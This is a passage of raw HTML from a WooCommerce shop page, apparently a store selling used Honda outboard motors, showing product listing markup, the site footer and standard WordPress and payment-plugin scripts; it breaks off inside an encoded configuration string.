<a href="?add-to-cart=15559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15559" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 15 HP BF15D3SHT Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 15 HP BF15D3SHT Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15559" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15564 status-publish last instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-20-hp-bf20d3sh-outboard-motor-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/36-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 20 HP BF20D3SH Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/36-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/36-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/36-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15564'>
	</div>
</a><a href="?add-to-cart=15564" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15564" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 20 HP BF20D3SH Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-20-hp-bf20d3sh-outboard-motor-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 20 HP BF20D3SH Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.138.00</bdi></span></span>
<a href="?add-to-cart=15564" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15564" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15564" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 20 HP BF20D3SH Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 20 HP BF20D3SH Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15564" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="123" class="elementor elementor-123 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0da73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0da73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1778da" data-id="d1778da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bb5b40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bb5b40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02761ac" data-id="02761ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad0b5fb elementor-widget elementor-widget-image" data-id="ad0b5fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-1.png" class="attachment-large size-large wp-image-16680" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-1a3ed92 elementor-widget elementor-widget-heading" data-id="1a3ed92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">+1 ‪(209) 418-7758</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-725f7df elementor-widget elementor-widget-heading" data-id="725f7df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1521 I Street Sacramento CA 95814</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-001a8c6" data-id="001a8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4165ab elementor-widget elementor-widget-heading" data-id="b4165ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f2b0953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2b0953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/outboard-motor/">

											<span class="elementor-icon-list-text">Outboard Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/welding/">

											<span class="elementor-icon-list-text">Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/marine-generators/">

											<span class="elementor-icon-list-text">Marine Generators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/sport/motorcycle-scooter-sport/">

											<span class="elementor-icon-list-text">Motorcycle / Scooter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/employment/">

											<span class="elementor-icon-list-text">Employment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/charity-donation/">

											<span class="elementor-icon-list-text">Charity / Donation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mssmotorsportsug.com/reviews-2/">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-51f6799" data-id="51f6799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a13b8 elementor-widget elementor-widget-heading" data-id="90a13b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HOURS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0c5814f elementor-widget elementor-widget-text-editor" data-id="0c5814f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Monday               9am-6pm</p><p>Tuesday               9am-6pm</p><p>Wednesday          9am-6pm</p><p>Thursday              9am-6pm</p><p>Friday                    9am-6pm</p><p>Saturday              9am-4pm</p><p>Sunday               Closed</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bf99edd" data-id="bf99edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614ec4 elementor-widget elementor-widget-heading" data-id="1614ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONNECT WITH US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f1ab7 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c1f1ab7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" >
							Youtube						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca0a315 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ca0a315" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.pinterest.com/mssmotorsportsug/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-pinterest"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.pinterest.com/mssmotorsportsug/" >
							Pinterest						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2dd121 elementor-widget elementor-widget-image" data-id="e2dd121" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="444" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp" class="attachment-large size-large wp-image-24963" alt="Mss Motorsports Stock" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-300x130.webp 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-768x333.webp 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1536x666.webp 1536w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-600x260.webp 600w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock.webp 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09dd888 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09dd888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b69dfd" data-id="5b69dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e762e elementor-widget elementor-widget-heading" data-id="83e762e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Powered by </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d51f88e elementor-hidden-mobile" data-id="d51f88e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb8f190 elementor-widget elementor-widget-heading" data-id="bb8f190" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright© 2024 MSS Motorsports UG. All Rights Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2ecfac" data-id="c2ecfac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebf089 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ebf089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/refund_returns/">

											<span class="elementor-icon-list-text">Refund & Return</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://mssmotorsportsug.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.1" id="astra-theme-js-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mssmotorsportsug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.5" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"222039905\",\"post\":\"15760\",\"tz\":\"-8\",\"srv\":\"mssmotorsportsug.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "222039905", "15760" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%220495109c6f%22%2C%22initWooPayNonce%22%3A%226291cc956e%22%2C%22saveUPEAppearanceNonce%22%3A%22e2135f231b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_pVfI1qx9QsWG%3AjnVLpHZcrNE0mweZ_t_ba800526db17fe66a41f7445897ccd%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22c5a61ec438%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.4.0%22%2C%22woopaySignatureNonce%22%3A%22f66a612d6f%22%2C%22woopaySessionNonce%22%3A%225444b6b8e6%22%2C%22woopayMerchantId%22%3A222039905%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A222039905%2C%22data%22%3A%7B%22session%22%3A%22RzwUfgI%5C%2FzmnLUpyVPV%2BYKn6scca3pYdv3bYPPVZvUobIvZScXGpI9DHp4WxuNt0c6n4G9uJPl1O2hw%2BHq9u%2BtNZgPwcs2wF3Pn8ErPH8PP8aAz0d859d1cp10VivMS4A7cr6Y1Tgq1Q9sgQurxLp93I96BBhq0DmVdP%2B0BpYEob5%5C%2FJiOUn0XoU%5C%2FDIn6fuFm5j%5C%2FdMuVBD1vQVFIFI0CpCld3sQ0lgqcEhPjZAcyqNS9Jgl1YkxIkzt4rYVXgDy4p3M5L56rdyvNaKs79spk%5C%2FT0SygmWupfhspG2V6z121Zb2OlJlYNHMwmw69nbpSJPN%5C%2FYM76tbd5CTPnoBW17M31xWaU6yvqBTZRYtcGG%2BezzZQNP1bEz2Nxj2ETOOTTcjSjiBtOEbvTBFlIw1J1xlKjQFepb%5C%2Fq3aDXMi%5C%2FV9AP2ipDOOOnZsTZJ97EwtG3TLAmqxMqAL7YeMjt%2BAAVY5WXoyoUa8VjhIGPxTn69GZxd9X%2BykRbw7QtDzg2PacYJ6a%2B0Kj37t3OhvnXn663iFmDzbcDhYreZMGeGYYsfxuk8bJPOkc5ji4MZTGNjnh1XzDr5Qy7hTr%2BLgLmM5LkBVd7BdCw%3D%3D%22%2C%22iv%22%3A%22XZswm1lkHl9NABcDLNx1bA%3D%3D%22%2C%22hash%22%3A%22MWJiMTEwNzFkMDE5MDNhNDE3ZGRhOWExZTcyMzJiYTU4ZTE4YWJmMWY3YzhjNGUwYWMxY2RiYTE0NWM5YTcwNQ%3D%3D%